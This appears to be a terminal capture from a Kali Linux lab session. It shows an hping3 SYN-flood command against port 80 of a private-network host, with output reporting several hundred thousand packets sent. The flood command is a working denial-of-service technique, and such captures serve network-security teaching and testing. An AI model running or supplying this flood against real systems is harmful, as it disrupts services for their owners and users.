 ┌──(root㉿kali)-[~]
└─# hping3 -S --flood -V -p 80 192.168.101.5
using eth0, addr: 192.168.21.7, MTU: 1500
HPING 192.168.101.5 (eth0 192.168.101.5): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.101.5 hping statistic ---
464479 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms